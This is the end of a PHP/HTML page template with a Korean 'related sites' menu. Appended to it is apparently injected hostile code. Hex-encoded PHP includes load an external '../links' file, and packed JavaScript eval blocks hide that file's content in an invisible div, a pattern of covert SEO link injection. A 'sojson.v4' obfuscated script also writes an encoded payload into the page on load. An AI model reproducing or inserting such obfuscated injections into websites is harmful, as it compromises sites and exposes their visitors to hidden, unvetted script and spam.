<li><a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">관련사이트</a>
<ul>
<?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?>
</ul>
</ul>
</div>
	    <div class='clearfix'> </div>
	</div>
</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>		